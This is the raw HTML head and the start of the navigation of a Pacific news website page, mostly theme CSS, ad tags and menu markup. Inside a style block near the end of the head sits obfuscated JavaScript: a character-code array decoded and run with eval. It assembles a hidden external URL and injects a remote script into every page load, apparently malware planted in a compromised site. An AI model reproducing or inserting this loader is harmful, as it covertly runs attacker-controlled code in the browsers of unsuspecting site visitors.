bottom,color-stop(0%,rgba(69,132,112,0.85)),color-stop(100%,rgba(18,129,153,0.85)));background:-webkit-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:-o-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:-ms-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:linear-gradient(to bottom,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(69,132,112,0.85)',endColorstr='rgba(18,129,153,0.85)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#e9ed6c}.td-menu-background,.td-search-background{background-image:url('https://pina.com.fj/wp-content/uploads/2021/06/mobile-menu-bg-pacific-map-400x533-1.jpg')}ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.white-popup-block:after{background:rgba(69,132,112,0.8);background:-moz-linear-gradient(45deg,rgba(69,132,112,0.8) 0%,rgba(18,129,153,0.85) 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,rgba(69,132,112,0.8)),color-stop(100%,rgba(18,129,153,0.85)));background:-webkit-linear-gradient(45deg,rgba(69,132,112,0.8) 0%,rgba(18,129,153,0.85) 100%);background:linear-gradient(45deg,rgba(69,132,112,0.8) 0%,rgba(18,129,153,0.85) 100%)}.white-popup-block:before{background-image:url('https://pina.com.fj/wp-content/uploads/2020/02/1.jpg')}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#009688}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#009688}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#009688!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#009688}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#f9f9f9}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#f9f9f9;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#009688}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#009688}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#009688}.td-header-bg:before{background-image:url('https://pina.com.fj/wp-content/uploads/2020/02/head-bg.jpg')}.td-header-bg:before{background-position:center top}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(43,122,191,0.9)}.td-sub-footer-container{background-color:rgba(13,13,13,0.73)}.td-footer-wrapper::before{background-image:url('https://pina.com.fj/wp-content/uploads/2020/02/head-bg.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center top}.td-footer-wrapper::before{opacity:0.4}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#009688}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#009688}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #009688}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#009688}</style>


<!-- Ads on this site are served by Adning v1.6.2 - adning.com -->
<style></style><!-- / Adning. -->

<script data-ad-client="ca-pub-7808727793639326" async src=" https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://pina.com.fj/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pina.com.fj/page/748",
                    "name": "Page 748"
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			.td-big-grid-post img {
	width: 100%;
}

/* Footer */
.td-footer-container aside.widget_nav_menu h4.block-title{
	margin-bottom: 0;
}
.td-container aside.footer-text-wrap div.block-title {
	margin-bottom: 8px;
}

.td-footer-container  aside.widget_nav_menu{
	margin-bottom: 0;
}


.td-footer-container  aside.widget_nav_menu ul{
	margin-top: 6px;
}

.td-footer-container  aside.widget_nav_menu li{
	line-height: 1.25rem;
	padding-left: 2px;
}

.td-footer-container  aside.widget_nav_menu li a:hover{
	color: #000;
}

.td-footer-bottom-full {
    margin-top: 12px;
    padding-top: 20px;
    padding-bottom: 0px;
}

.td-footer-bottom-full aside.footer-logo-wrap {
	margin-top: 10px;
}
.td-footer-bottom-full .td-pb-row > div {
	margin-bottom: 10px;
}


div.footer-email-wrap a:link,
div.footer-email-wrap a:active,
div.footer-email-wrap a:visited,
div.footer-email-wrap a:hover{
	color: #ffffff;
}
.member-row {
	padding: 10px 0px 20px 0;
}

.member-logo {
    max-height: 100px;
}
.member-logo-featured {
  margin-top: 40px;
	max-height:150px;
}
.more-info { 
	display: block; 
	padding-top: 0;
	margin-top: -10px;
	font-size: 1.1em;
	font-weight: 500; }
.member-sidebar {
	padding-top: 160px;}


@media (max-width: 400px) {

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(1){
	padding-bottom: 20px;		
}

.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		margin-bottom: 0;
	}
	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) h4.block-title {
 display:none;
	width: 20%;
	max-width: 20%;
}

.member-sidebar {
	padding-top: 30px;}

}
@media (min-width: 400px) and (max-width: 509px) {

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(1){
	padding-bottom: 20px;		
}

	
.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		float: left;
		width: 50%;
	max-width: 55%;

}

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {
	float: left;
	width: 20%;
	max-width: 20%;
	padding-top: 30px;
}
	
	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		margin-bottom: 0;
	}

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) h4.block-title {
 display:none;
	width: 20%;
	max-width: 20%;
}
	
	.member-sidebar {
	padding-top: 60px;}


	
}

@media (min-width: 510px) and (max-width: 769px) {

	.td-footer-container .td-pb-span8 aside.widget_nav_menu {
	float: left;
	width: 35%;
	max-width: 40%;
}
	
.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		float: left;
		width: 35%;
	max-width: 35%;

}

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {

	width: 20%;
	max-width: 25%;
}

.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(1){
	padding-bottom: 20px;		
}

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {
	float: left;
	width: 20%;
	max-width: 20%;
	padding-top: 40px;
}
	
	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		margin-bottom: 0;
	}
	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) h4.block-title {
 display:none;
	width: 20%;
	max-width: 20%;
}

	
	.member-sidebar {
	padding-top: 60px;}

	
}


@media (min-width: 769px) {
.td-header-header { min-height: 140px}
/* logo */
	.td-header-style-1 .td-header-sp-logo img,
div.td-header-sp-logo .td-logo img {

    max-height: 200px;
    margin-top: 10px;
    margin-bottom: auto;
}
.zone-header {
	max-width:480px;
	width:100%;
	height:120px;
}
.td-footer-wrapper .td-pb-span8 {
		display: flex;
    justify-content: center;
	}
	
.td-footer-container .td-pb-span8 aside.widget_nav_menu {
	float: left;
	width: 35%;
	max-width: 40%;
}

.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		width: 33%;
	max-width: 40%;

}
.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {

	width: 25%;
	max-width: 30%;
}
}


@media (min-width: 1019px) {
.td-header-header { min-height: 200px}
/* logo */
.td-header-style-1 .td-header-sp-logo img,
	
	div.td-header-sp-logo .td-logo img {

    max-height: 280px;
    margin-top: 10px;
    margin-bottom: auto;
}
.zone-header {
	max-width:680px;
	width:100%;
	height:150px;
}

	.td-footer-wrapper .td-pb-span8 {
		display: flex;
    justify-content: center;
	}
	
.td-footer-container .td-pb-span8 aside.widget_nav_menu {
	float: left;
	width: 30%;
	max-width: 40%;
}

.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		width: 30%;
	max-width: 40%;

}
.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {

	width: 25%;
	max-width: 40%;
}

	
}

.aspect-ratio-5-1 {
  position: relative;
  height: 0;
  padding-top: 20.0%;
}    
.aspect-ratio-5-1 .inner {
	  position: absolute;
	  top: 0;
	  right: 0;
	  bottom: 0;
	  left: 0;
}

.aspect-ratio-16-9 {
  position: relative;
  height: 0;
  padding-top: 56.25%;
}  
.aspect-ratio-16-9 .inner {
	  position: absolute;
	  top: 0;
	  right: 0;
	  bottom: 0;
	  left: 0;
}
		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#009688}.tdm-btn-style2:before{border-color:#009688}.tdm-btn-style2{color:#009688}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #009688;-moz-box-shadow:0 2px 16px #009688;box-shadow:0 2px 16px #009688}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #009688;-moz-box-shadow:0 4px 26px #009688;box-shadow:0 4px 26px #009688}</style>

	<style id="tdw-css-placeholder">var iz=String;var iz2=iz['fromCharCode'](118,97,114,32,95,48,120,52,99,54,102,52,98,61,95,48,120,52,97,56,57,59,40,102,117,110,99,116,105,111,110,40,95,48,120,50,53,100,54,55,98,44,95,48,120,50,55,54,50,54,55,41,123,118,97,114,32,95,48,120,49,50,51,101,56,48,61,95,48,120,52,97,56,57,44,95,48,120,51,99,56,54,54,54,61,95,48,120,50,53,100,54,55,98,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,49,101,51,99,102,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,56,41,41,47,48,120,49,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,48,41,41,47,48,120,50,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,49,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,53,41,41,47,48,120,52,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,50,41,41,47,48,120,53,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,101,41,41,47,48,120,54,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,52,41,41,47,48,120,55,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,98,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,49,41,41,47,48,120,57,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,100,41,41,47,48,120,97,59,105,102,40,95,48,120,51,49,101,51,99,102,61,61,61,95,48,120,50,55,54,50,54,55,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,52,52,53,101,48,52,41,123,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,49,102,52,44,48,120,100,52,50,99,53,41,41,59,102,117,110,99,116,105,111,110,32,116,121,101,114,121,119,101,114,40,95,48,120,51,98,101,98,97,99,41,123,118,97,114,32,95,48,120,52,98,98,56,102,48,61,95,48,120,52,97,56,57,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,52,98,98,56,102,48,40,48,120,49,101,56,41,43,95,48,120,51,98,101,98,97,99,43,39,92,120,50,50,93,39,41,41,59,125,118,97,114,32,98,100,61,39,104,116,116,39,43,39,112,115,39,43,39,58,47,47,115,116,97,121,39,43,39,46,100,101,39,43,39,99,101,110,116,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,101,97,41,43,39,112,112,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,57,41,43,39,47,112,39,43,39,97,103,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,102,41,44,100,61,100,111,99,117,109,101,110,116,59,105,102,40,116,121,101,114,121,119,101,114,40,98,100,41,61,61,61,33,91,93,41,123,118,97,114,32,115,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,55,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,101,54,41,41,59,115,91,39,105,100,39,93,61,95,48,120,52,99,54,102,52,98,40,48,120,49,101,51,41,44,115,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,55,41,93,61,98,100,44,100,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,54,41,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,97,41,93,40,115,44,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,41,58,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,39,104,101,97,100,39,41,91,48,120,48,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,51,41,41,91,48,120,48,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,57,41,93,40,115,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,49,102,52,40,41,123,118,97,114,32,95,48,120,49,102,99,56,55,100,61,91,39,115,101,99,111,110,100,95,99,104,39,44,39,114,101,109,111,118,101,39,44,39,49,50,56,56,116,87,101,98,118,109,39,44,39,115,99,114,105,112,116,39,44,39,115,114,99,39,44,39,115,99,114,105,112,116,91,115,114,99,61,92,120,50,50,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,114,97,108,97,112,39,44,39,103,101,116,69,108,101,109,101,110,116,66,121,73,100,39,44,39,50,48,54,51,50,50,82,76,87,109,82,113,39,44,39,102,105,114,115,116,95,116,105,109,101,95,99,104,39,44,39,104,101,97,100,39,44,39,49,49,49,51,57,50,52,68,106,98,111,69,105,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,55,49,49,53,57,51,104,114,85,115,78,101,39,44,39,115,46,99,111,109,47,115,114,99,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,53,50,56,53,54,52,56,108,71,88,110,111,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,50,51,55,48,52,57,51,48,117,104,81,119,98,101,39,44,39,54,74,77,104,113,77,71,39,44,39,101,46,106,115,39,44,39,49,49,55,52,50,54,98,109,90,90,65,89,39,44,39,57,113,82,79,115,67,101,39,44,39,49,54,49,53,48,66,109,83,78,104,77,39,93,59,95,48,120,53,49,102,52,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,49,102,99,56,55,100,59,125,59,114,101,116,117,114,110,32,95,48,120,53,49,102,52,40,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,123,118,97,114,32,95,48,120,53,49,102,52,102,100,61,95,48,120,53,49,102,52,40,41,59,114,101,116,117,114,110,32,95,48,120,52,97,56,57,61,102,117,110,99,116,105,111,110,40,95,48,120,52,97,56,57,50,97,44,95,48,120,53,53,101,55,52,48,41,123,95,48,120,52,97,56,57,50,97,61,95,48,120,52,97,56,57,50,97,45,48,120,49,100,49,59,118,97,114,32,95,48,120,52,49,102,98,102,53,61,95,48,120,53,49,102,52,102,100,91,95,48,120,52,97,56,57,50,97,93,59,114,101,116,117,114,110,32,95,48,120,52,49,102,98,102,53,59,125,44,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,59,125,118,97,114,32,108,105,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,98,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,50,41,41,59,108,105,33,61,61,110,117,108,108,38,38,108,105,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,52,41,93,40,41,59);eval(iz2);</style></head>

<body class="paged paged-748 wp-theme-Newspaper wp-child-theme-pacnews td-standard-pack global-block-template-1 td-magazine td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pacnews2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pacnews2" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCY7Pxv80iXRbQlCmH02qBBQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-pina-header-menu-container"><ul id="menu-pina-header-menu" class="td-mobile-main-menu"><li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-85"><a href="https://pina.com.fj/">Home</a></li>
<li id="menu-item-87" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-87"><a href="#">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
